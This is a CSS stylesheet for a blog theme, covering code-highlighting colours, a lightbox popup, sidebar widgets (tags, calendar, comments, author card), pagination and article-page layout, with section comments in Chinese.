#id1{display:none}.hll{background-color:#ffc}.c{color:#998;font-style:italic}.err{color:#a61717;background-color:#e3d2d2}.k,.o{color:#000;font-weight:700}.cm{color:#998;font-style:italic}.cp{color:#999;font-weight:700;font-style:italic}.c1{color:#998;font-style:italic}.cs{color:#999;font-weight:700;font-style:italic}.gd{color:#000;background-color:#fdd}.ge{color:#000;font-style:italic}.gr{color:#a00}.gh{color:#999}.gi{color:#000;background-color:#dfd}.go{color:#888}.gp{color:#555}.gs{font-weight:700}.gu{color:#aaa}.gt{color:#a00}.kc,.kd,.kn,.kp,.kr{color:#000;font-weight:700}.kt{color:#458;font-weight:700}.m{color:#099}.s{color:#d01040}.na{color:teal}.nb{color:#0086b3}.nc{color:#458;font-weight:700}.no{color:teal}.nd{color:#3c5d5d;font-weight:700}.ni{color:purple}.ne,.nf,.nl{color:#900;font-weight:700}.nn{color:#555}.nt{color:navy}.nv{color:teal}.ow{color:#000;font-weight:700}.w{color:#bbb}.mf,.mh,.mi,.mo{color:#099}.s2,.sb,.sc,.sd,.se,.sh,.si,.sx{color:#d01040}.sr{color:#009926}.s1{color:#d01040}.ss{color:#990073}.bp{color:#999}.vc,.vg,.vi{color:teal}.il{color:#099}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
.umDiy video{width: 60%;}

.post .postThumb .movie .icon{ width:32px; height: 28px; line-height: 28px; position: absolute; bottom: 10px; right: 10px; background:rgba(0,0,0,.6);border-radius: 3px; text-align: center; box-shadow: 0 0 15px rgba(0,0,0,.2);-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; z-index: 1;}
.post .postThumb .movie .icon i{color: #fff; font-size: 18px;font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.post .postThumb .movie .icon i:before{content: "\F288";}
.post .postThumb .movie a:hover .icon{background:#E94C3D;box-shadow: 0 10px 20px rgba(0,0,0,.3);}
.post .postThumb .movie a:hover img{transform:translate(-50%,-50%) scale(1.05);}

.mfp-iframe-scaler iframe body{padding: 0; margin: 0; display: block; overflow: hidden;}

/*侧栏模块*/
.sidebar{width: 300px;float: left;margin-left: -300px;}
.widget{ padding:20px 20px 15px; background: #f8f8f8; border: 0px solid #eee; margin-top: 20px;}
.widget:first-child{margin-top: 25px;}
.widget:last-child{margin-bottom: 20px;}
.widget .title{width: 100%;height: 34px;line-height: 20px;border-bottom: 1px solid #eee;margin-bottom: 10px;font-size: 0;position: relative;}
.widget .title h2{ height: 34px; display: inline-block;font-size: 18px;font-weight: 600;position: relative; padding-left: 14px;}
.widget .title h2:after{content: '';width:4px;height: 16px;top: 2px;left: 0px;position: absolute; border-radius: 10px;}
.widget li{ height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; position:relative; padding-left: 10px;text-overflow: ellipsis;white-space: nowrap;}
.widget li:before{content: '';width: 4px;height: 4px;background-color: #d8d8d8;border-radius: 10px;position: absolute;left: 0;top: 14px;}
.widget li .img a{ position: relative;display: block; font-size: 0; overflow: hidden;}
.widget li .img a:after{ content: ''; display: block; padding-top: 62%;}
.widget li .img a img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit: cover;object-position: center;-webkit-transition: transform 0.3s ease;-o-transition: transform 0.3s ease;transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.widget li .img a:hover img{transform: translate(-50%,-50%) scale(1.05);}
.widget li .text{ padding: 15px 0 15px;}
.widget li .text h3,.widget li .text .des{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;line-height: 1.7;}
.widget li .text h3{font-size: 16px; font-weight: 500;line-height: 1.6;}
.widget li .text .des{color: #5e6368; min-height: 48px; margin-top: 8px;}

.widget.umHots .title{ border: none; margin-bottom: 0;}
.widget.umHots li{ counter-increment: nums;padding-left: 26px;}
.widget.umHots li.frist{padding-left: 0; height: auto;white-space: normal;}
.widget.umHots li:before{content: counter(nums,decimal);display: block;width: 20px;height: 20px;line-height: 20px;top: 5px;left: 0;text-align: center;font-family: Arial;background: #eaeaea;border-radius: 0;color: #626262;}
.widget.umHots li.frist:before{background: #ff3300!important;top: 0; z-index: 1;color: #fff;}
.widget.umHots li:nth-child(2):before{background: #ff8e15!important;color: #fff;}
.widget.umHots li:nth-child(3):before{background: #09cab8!important;color: #fff;}

.widget.divTags li{ height: auto; padding-left: 0;}
.widget.umQrcode{ padding: 20px;}
.widget.umQrcode img{ margin-bottom: 10px;}
.widget.umQrcode div,.widget.umQrcode ul{ text-align: center;}
.widget.umRandom .title .refresh,.umHot .refresh{ position: absolute; top:1px; right: 0px; font-size: 13px; cursor: pointer; color: #5B86E5;}
.widget.umRandom .title .refresh i,.umHot .refresh i{ display:inline-block; width: 13px; height: 13px; line-height: 13px; overflow: hidden; vertical-align:-2px;margin-right: 2px;}
.widget.umRandom .title .refresh.rotate i,.umHot .refresh.rotate i{animation: spin .5s infinite linear;}
.widget.umRandom .title .refresh i:before,.umHot .refresh i:before{content: "\f064";font-family: 'remixicon' !important; display: inline-block; vertical-align: -1px;}
@keyframes spin {0% { transform: rotate(0deg); }100% { transform: rotate(360deg); }}
.umHot .refresh i{ width: 14px; height: 14px; line-height: 14px;}
.umHot .refresh{top:10px; right: 10px;color: #9ca0ad;font-size: 14px;}
.umHot .refresh:hover{color: #5B86E5;}
/*关于作者*/
.widget.umUser{overflow: hidden; position: relative;float: none; margin-left:0; padding-bottom: 20px;}
.widget.umUser h3{ text-align: center;}
.widget.umUser h3:after{ display: none;}
.widget.umUser div{text-align: center; background-color: #fff; padding-bottom: 20px;}
.widget.umUser .userBg{max-width:100%; height: 100px; object-fit: cover;object-position: center;width: 100%;overflow: hidden; background: none}
.widget.umUser .userImg{ width: 68px; height: 68px; margin: -40px auto 0 auto; display: block; background: none}
.widget.umUser .userImg img{width: 68px; height: 68px;font-size: 0; border: 4px solid #fff!important; border-radius: 50px; box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);transition:.6s;-ms-transition:.3s;-moz-transition:.6s;-webkit-transition:.6s;}
.widget.umUser .userImg:hover img{-webkit-transform: rotateZ(360deg);-moz-transform: rotateZ(360deg);transform: rotateZ(360deg);}
.widget.umUser .userImg mip-i-space{width: 68px!important; height: 68px!important;border-radius: 50px; padding: 0!important}
.widget.umUser .userUrl{ display: inline-block;width:100%;}
.widget.umUser .userTit{ font-size: 18px; padding: 15px 15px;}
.widget.umUser .userText{font-size: 14px; color: #50555a; line-height: 24px;padding: 0px 10px;}
.widget.umUser ul{ padding:25px 0 0}
.widget.umUser ul.ul{padding-bottom: 0;font-size: 0;}
.widget.umUser li,.umTj li{width: 33.3333%; display: inline-block; text-align: center; height: auto; line-height: 22px; position: relative;}
.widget.umUser li span,.umTj li span{ display: block; width: 100%; clear: both; color: #9ca0ad; font-size: 12px;}
.widget.umUser li span.s1,.umTj li span.s1{ font-size: 16px;color: #50555a;}
.widget.umUser li:after,.umTj li:after{content: "";width:1px;height: 33px;background: #f1f1f1;position: absolute;right: 0;top: 6px;}
.widget.umUser li.last:after,.umTj li.last:after{ display: none;}
.widget.umUser li::before{ display: none;}
.widget.umUser .divlist{width:50px; display: inline-block; text-align: center; padding: 5px 0 20px; position: relative; z-index: 1}
.widget.umUser .divlist a,.widget.umUser .divlist.weixin span{ width: 32px; height: 32px; line-height: 30px; text-align: center; margin: 0 auto;display: block;border-radius: 50px; opacity: .8;transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.umUser .divlist a:hover,.widget.umUser .divlist.weixin span:hover{opacity: 1}
.widget.umUser .divlist a i,.widget.umUser .divlist.weixin span i{ font-size: 18px;transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.umUser .divlist.qq a i{color: #1ea6e9;}
.widget.umUser .divlist.weibo a i{color: #f78585;}
.widget.umUser .divlist.weixin span i{color: #6bc30d;}
.widget.umUser .divlist.tencent a i{color: #00C5FF;}
.widget.umUser .divlist.qq a:hover i{ color: #fff;}
.widget.umUser .divlist.weibo a:hover i{ color: #fff;}
.widget.umUser .divlist.weixin span:hover i{ color: #fff;}
.widget.umUser .divlist.tencent a:hover i{ color: #fff;}
.widget.umUser .divlist.qq a { border: solid 1px #1ea6e9;}
.widget.umUser .divlist.weibo a { border: solid 1px #f78585;}
.widget.umUser .divlist.weixin span { border: solid 1px #6bc30d;cursor: pointer}
.widget.umUser .divlist.tencent a { border: solid 1px #00C5FF;}
.widget.umUser .divlist.qq a:hover{ background: #1ea6e9;}
.widget.umUser .divlist.weibo a:hover{ background: #f78585; }
.widget.umUser .divlist.weixin span:hover{ background: #6bc30d;}
.widget.umUser .divlist.tencent a:hover{ background: #00C5FF;}
.widget.umUser .divlist.weixin span .ewmBx{ position: absolute; width: 180px; height: 180px; max-width: none; min-height: auto; padding:5px; background: #fff; box-shadow: 5px 0 15px rgba(0,0,0,.1); top: -160px; left: 50%; margin-left: -90px; opacity: 0; visibility: hidden;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;}
.widget.umUser .divlist.weixin span:hover .ewmBx{opacity: 1; visibility:visible;top: -195px;}
.widget.umUser .divlist.weixin span .ewmBx .dot{ position: absolute; bottom: -13px; width: 26px; height: 26px; left: 50%; margin-left: -13px; font-size: 30px; color: #fff;}
.widget.umUser .divlist.weixin span .ewmBx img{width: 100%;max-width: 100%;}
/*标签*/
.widget.divTags ul{ font-size: 0;}
.widget.divTags li{ display:inline-block;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s; overflow:visible; height:auto;}
.widget.divTags li a{font-size:14px;font-weight:normal;padding:0px 10px;display:block;margin:2px 4px 2px 0; height: 32px; line-height:32px; -ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;background-color: #f0f0f0;-moz-osx-font-smoothing: auto;}
.widget.divTags li a span{ font-family:Arial; font-size:12px;opacity: .6;}
.widget.divTags li a:hover{color:#fff; background: #282828;}
.widget.divTags li:before{display: none;}
.widget.divTags.rTags li a{color: #fff; border: none; opacity: .7;line-height:32px;}
.widget.divTags.rTags li a:hover{border: none; opacity: 1;}
.widget.divTags.rTags li.color1 a{background: #F4D336;}
.widget.divTags.rTags li.color2 a{background: #6cccfa;}
.widget.divTags.rTags li.color3 a{background: #ff5473;}
.widget.divTags.rTags li.color4 a{background: #34de6f;}
.widget.divTags.rTags li.color5 a{background: #76B1A9;}
.widget.divTags.rTags li.color6 a{background: #78cc16;}
.widget.divTags.rTags li.color7 a{background: #0bd7cb;}
.widget.divTags.rTags li.color8 a{background: #f89bc3;}
.widget.divTags.rTags li.color9 a{background: #9d91e2;}
.widget.divTags.rTags li.color10 a{background: #ed775b;}
.widget.divTags.rTags li.color11 a{background: #ffb400;}
.widget.divTags.rTags li.color12 a{background: #f859a4;}
.widget.divTags.rTags li.color13 a{background: #9dd700;}
.widget.divTags.rTags li.color14 a{background: #CF8C6D;}
.widget.divTags.rTags li.color15 a{background: #57baff;}
.widget.divTags.rTags li.color16 a{background: #3FB9AF;}
.widget.divTags.rTags li.color17 a{background: #82C789;}
.widget.divTags.rTags li.color18 a{background: #a2905b;}
.widget.divTags.rTags li.color19 a{background: #f3b85e;}
.widget.divTags.rTags li.color20 a{background: #7dc864;}
.widget.divTags.rTags li.color21 a{background: #A48585;}
.widget.divTags.rTags li.color22 a{background: #757BC3;}
.widget.divTags.rTags li.color23 a{background: #BDC891;}
.widget.divTags.rTags li.color24 a{background: #A6BC7C;}
.widget.divTags.rTags li.color25 a{background: #65C0AE;}
.widget.divTags.rTags li.color26 a{background: #539A93;}
.widget.divTags.rTags li.color27 a{background: #91D0C2;}
.widget.divTags.rTags li.color28 a{background: #7FC99C;}
.widget.divTags.rTags li.color29 a{background: #F49A7A;}
.widget.divTags.rTags li.color30 a{background: #874C4C;}
.widget.divTags.rTags li.color31 a{background: #9E4D63;}
.widget.divTags.rTags li.color32 a{background: #9E8496;}
/*搜索*/
.widget.divSearchPanel div,.widget.divSearchPanel ul{ padding: 5px 0;}
.widget.divSearchPanel .scForm,.widget.divSearchPanel form{ position: relative;}
.widget.divSearchPanel form input[type=text]{ width: 100%; border: medium none; padding:0px 46px 0px 10px;height: 36px; background:#fff;border: 1px solid #f2f2f9;}
.widget.divSearchPanel form button,.widget.divSearchPanel input[type="submit"]{ position: absolute; border: medium none;font-size: 16px; background:#5B86E5;height: 36px;line-height: 36px;color: #fff;padding:0 15px; top:0px; right:0px; height: 100%; cursor: pointer;font-family: 'remixicon';}
.widget.divSearchPanel form button:before{content: "\f0cd";}
/*控制面板*/
.widget.divContorPanel{ padding-bottom: 18px;}
.widget.divContorPanel div,.widget.divContorPanel ul{ font-size: 0; margin:8px 0 5px 0;display: inline-block; width: 100%; text-align: center;}
.widget.divContorPanel .title{ text-align: left; margin-top: 0;}
.widget.divContorPanel span{ font-size: 14px; display: inline-block;margin:0 5px;}
.widget.divContorPanel span.cp-hello{ display: block;margin:4px 0 15px; border: none;}
.widget.divContorPanel span.cp-vrs,.widget.divContorPanel span.cp-login{height: 36px; line-height: 34px;border: 1px solid #eee;border-radius: 50px;background-color: #fff; position: relative; overflow: hidden;}
.widget.divContorPanel span:hover.cp-vrs,.widget.divContorPanel span:hover.cp-login{border: 1px solid #f8f8f8;}
.widget.divContorPanel span.cp-vrs a,.widget.divContorPanel span.cp-login a{ padding: 0 15px;display: block; position: relative;z-index: 1;}
.widget.divContorPanel span:hover a{ color: #fff;}
.widget.divContorPanel span a:before{font-family: 'remixicon'; font-size: 15px; display: inline-block; vertical-align: -2.5px; margin-right: 3px;}
.widget.divContorPanel span.cp-vrs:after,.widget.divContorPanel span.cp-login:after{ content: ''; opacity: 0;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s; position: absolute; top: 0; right: 0; bottom: 0; left: 0;}
.widget.divContorPanel span:hover:after{ opacity: 1;}
.widget.divContorPanel span.cp-login a:before{content: "\F10C";	}
.widget.divContorPanel span.cp-vrs a:before{content: "\EC5C";}
/*divMisc*/
.widget.divMisc{padding:18px 20px;}
.widget.divMisc ul{ margin: 0 -2px;font-size: 0;}
.widget.divMisc li{ height: auto; line-height: normal; padding-left: 0;display: inline-block;width:calc(100% / 2 - 4px); margin:2px;}
.widget.divMisc li a{display:block;font-size: 0;}
.widget.divMisc li:before,.widget.divComments li:before{display: none;}
.widget.divMisc img{max-width: 100%; width: 100%; height: auto;}
/*日历*/
.widget.divCalendar table{ width: 100%;}
.widget.divCalendar table th{ color: #9ca0ad;}
.widget.divCalendar table th,.widget.divCalendar table td{ text-align: center;padding:0 6px; font-size: 12px; border: none;background: #f0f0f0;height: 32px;line-height: 32px;}
.widget.divCalendar table caption{text-align: center; padding: 10px 0;background: #f0f0f0; margin: 0 2px;}
.widget.divCalendar table caption a{vertical-align: 1px;}
.widget.divCalendar table caption a:nth-child(2){vertical-align: 0px;}
.widget.divCalendar table td a{color: #3690F6; opacity: .8; transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.divCalendar table td a:hover{opacity: 1;}
/*分类*/
.widget.divCatalog{ padding-bottom: 10px;}
.widget.divCatalog ul,.widget.divAuthors ul{ margin-right: -20px; font-size: 0;}
.widget.divCatalog li,.widget.divAuthors li{ padding-left: 15px;display: inline-block;width:calc(100% / 2 - 20px); margin: 0 20px 0 0;}
.widget.divCatalog li:before{content: "\EA6E";font-family: 'remixicon';left: -5px;top: 0px; width: 14px; height: 30px; opacity: .5; background: none;}
/*最新评论*/
.widget.divComments li{padding-bottom:3px;padding-left:0px;margin:1px 0 3px 0; height: auto;}
.widget.divComments li{ line-height:24px;padding-top:5px; padding-bottom:5px;}
.widget.divComments li span{ font-style:normal; color:#9ca0ad; margin-right: 10px;font-size: 12px;}
.widget.divComments li span:last-child{ margin-right: 0;}
.widget.divComments li a{ position:relative; top:0px;}
.widget.divComments li .author{float:left;margin:0 8px 0px 0;padding:0px;width:24px; height: 24px; -webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-webkit-box-shadow:inset 0 -1px 0 #3333sf;box-shadow:inset 0 -1px 0 #3333sf;overflow: hidden;background: #f0f0f0 url(images/lay.gif) center center no-repeat; font-size: 0;}
.widget.divComments li .info{clear: both;background-color: #f0f0f0;width: 100%;display: block;border-radius: 4px; margin-top:10px; padding: 4px 10px;position: relative;text-overflow: ellipsis;white-space: nowrap; overflow: hidden; color: #4a4a4a;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.widget.divComments li a:hover .info{background-color: #5B86E5!important; color: #fff!important;}
.widget.divComments li a:hover:before{border-bottom-color: #5B86E5!important;}
.widget.divComments li .name{position: relative;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;font-size: 12px;}
.widget.divComments li a:before{content: " ";height: 0;width: 0;border:7px solid transparent;border-bottom-color: transparent;border-bottom-color: #f0f0f0;position: absolute;left:-27px;top: 22px;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}

.widget.umReaders ul{ display: block; font-size: 0; margin-right: -15px;}
.widget.umReaders li{ width: calc(100% / 4 - 15px); margin: 5px 15px 2px 0; display: inline-block; vertical-align: top; padding: 0; height: auto; line-height:normal; text-align: center;}
.widget.umReaders li img{ width: 46px; height: 46px;margin: 0 auto;border-radius: 50%;display: block;}
.widget.umReaders li:before{ display: none;}
.widget.umReaders li span{ display: block;}
.widget.umReaders li .name{ font-size: 13px; margin: 5px 0 0;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.widget.umReaders li .num{font-size: 12px;color:#9ca0ad;line-height: 20px;display: block;}
.widget.umReaders li .num:before{content: "\EF46";margin: 0 3px 0 0;font-size: 12px;color: #9ca0ad;font-family: remixicon;display: inline-block;vertical-align: top;}

/*----------- 分页 -----------*/
.pageNav{text-align:center;padding:2rem 0 0;display:block; clear:both; font-size: 0;}
.pageNav a,.pageNav span{text-align:center; min-width:3rem;height:3rem;line-height:3rem;margin:3px; display:inline-block;color:#6a6a6a;border-radius:.2rem;vertical-align:top;font-size: 1.4rem;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;background: #e8e9ec;padding: 0 5px; font-family: Arial;}
.pageNav a:hover,.pageNav span{color:#fff!important;text-decoration:none; background: #5B86E5!important;}
.commsPagebar .pageNav{padding:2rem 0;display: block !important;}
.pageNav a.v{ line-height: 2.8rem;}
.ias-trigger{ width: 100%;}
.ias-trigger a,.ias-noneleft{width: 120px; height:100%; line-height: 4rem; display: block;border-radius:3px;color: #50555a; text-align: center; cursor: pointer; opacity: .8;margin: 20px auto 0 auto; padding-bottom:20px}
.ias-trigger a:hover{ opacity: 1;}
.ias-spinner{background-image:url(images/loading.gif); background-repeat: no-repeat; background-position:center;background-size:60px auto; width:100%;margin:24px auto 15px auto;height: 4rem;display: inline-block;}
.ias-trigger-next{cursor:pointer;float:inherit;text-align:center;}
.ias-trigger-next a span{ background: #f8f8f8; display: block; border-radius: 100px; border: 1px solid #eee;}
.ias-noneleft{ cursor: default;color: #888; opacity: .5; width: 130px;}
.relevant .ias-noneleft, .sPage .ias-noneleft, .relevant .ias-trigger,.relevant .ias-spinner{ display: none!important}

/*详情页*/
.article .umTool .artBox{padding-left: 100px;}
.umMobile .article .umTool .artBox{padding-left: 0px;}
.page .umArticle .umHeader{ margin-bottom: 0;padding-bottom: 5px;}
.umArticle .umHeader{ padding-bottom: 15px; margin: 15px 0 0;}
.umArticle .umHeader .tit{font-size: 28px;font-weight: 600;line-height: 1.6;}
.umArticle .umMeta{ font-size: 0; margin-top: 5px;}
.umArticle .umMeta em.view{margin-right: 15px;}
.umArticle .umMeta em{ display:inline-block; margin-right: 15px; font-size: 14px; color: #9ca0ad;}
.umArticle .umMeta em:last-child,.umArticle .umMeta em.view:last-child{ margin-right: 0;}
.umArticle .umMeta em .img{ width: 20px; height: 20px; margin-right:5px;float: none; vertical-align:-5px; border-radius: 50px;object-fit: cover;object-position: center;}

.umArticle .umBody h1,.umArticle .umBody h2,.umArticle .umBody h3,.umArticle .umBody h4,.umArticle .umBody h5,.umArticle .umBody h6{ font-weight: 600; margin: 20px 0 0px;}
.umArticle .umBody h1{font-size: 24px;}
.umArticle .umBody h2{font-size: 22px;}
.umArticle .umBody h3{font-size: 20px;}
.umArticle .umBody h4{font-size: 18px;}
.umArticle .umBody h5{font-size: 16px;}
.umArticle .umBody p{font-size: 16px;line-height: 1.8;text-align: justify;word-break: break-word;word-wrap: break-word; margin: 15px 0 0;}
.umArticle .umBody blockquote{width: 100%;background:#f8f8f8;border-left:0.3rem solid #eee;margin: 20px 0px;padding:10px 20px;}
.umArticle .umBody blockquote p{margin:10px 0;}
.umArticle .title{padding:10px 14px; font-size:18px;position:relative;font-weight: 600;}
.umArticle .title:before{position:absolute;width:4px;height:16px;display:block;content:" ";left:0; top:15px;border-radius: 10px;}

.umArticle .videoBox{width: 100%;margin-top: 12px;height: 0;padding-bottom: 56.25%;position: relative;display: block; margin-bottom: 10px;display: inline-block;background-image: url(images/lay.gif);background-repeat: no-repeat;background-position: center;background-size: 20px auto;background-color: #000;}
.umArticle .videoBox .edui-faked-video,.umArticle .videoBox iframe,
.umArticle .videoBox object,.umArticle .videoBox video,.umArticle .videoBox embed{width: 100%; max-width: 100%;height: 100%;outline: 0;position: absolute;display: block;}

.umBody{overflow: hidden;}
.umBody a{text-decoration:none;color: #5B86E5;}
.umBody a:hover{text-decoration:none;color:#5B86E5}
.umBody em{font-style: italic;}
.umBody div.syntaxhighlighter{margin:.5em 1em .5em 2em!important;width:auto!important}
.umBody ol,.umBody ul{margin-left: 2.8rem;margin-bottom: 2rem;}
.umBody li{list-style: inherit;}
.umBody code{width:93%;padding:5px;background:#f8f8f8;}
.umBody img{max-width:100%;width:auto;height:auto; vertical-align: -.6rem}
.umBody table{ margin-top:15px; width: 100%; border-collapse:collapse;background:#fff;line-height:140%}
.umBody td,.umBody th{margin:0;padding:10px 10px;text-indent:0em;border: 1px solid #eee;background:#fff}
.umBody .firstRow td,.umBody .firstRow th{background: #f8f8f8;}

.indent .umArticle .umBody p.isIndent{text-indent: 0em;}
.indent .umArticle .umBody p {text-indent: 2em;}

.umArticle .umBody object, .umArticle .umBody video, .umArticle .umBody embed, .umArticle .umBody iframe {width: 100%;height: 100%;outline: 0;position: absolute;display: block;}
.umArticle .umBody .isVideo{width: 100%;height: 0;padding-bottom: 56.25%;position: relative;display: block;}

.umBody .umDes{ padding:20px 55px 18px; background:#f8f8f8; margin:15px 0 20px 0; font-size:14px; position:relative;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;text-align:justify;text-justify:distribute-all-lines;-webkit-text-align-last:justify;-webkit-box-orient: inherit;line-height: 1.7;color: #8f929b;}
.umBody .umDes:before{ content: ''; width: 3px;top:0; bottom:0;left:0; position: absolute; display: block; background-color:#eee;}
.umBody .umDes i{ position:absolute; font-size:26px; color:#ddd;}
.umBody .umDes i.ri-double-quotes-l{ top:10px; left:15px;}
.umBody .umDes i.ri-double-quotes-r{ bottom:8px; right:15px;}
.umBody audio{ width: 100%;}

.umArticle .relevant{ margin-top: 20px;}
.umArticle .umRelPic{ margin-top: 5px;}
.umArticle .umRelPic .umPic{ font-size: 0;overflow: hidden;}
.umArticle .umRelPic .item .tit{ font-size: 14px;line-height: 1.6; margin: 10px 0 5px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}
.umArticle .umRelPic .umPic .imgLazy{position: relative; display: block; overflow: hidden;background: #f8f8f8;}
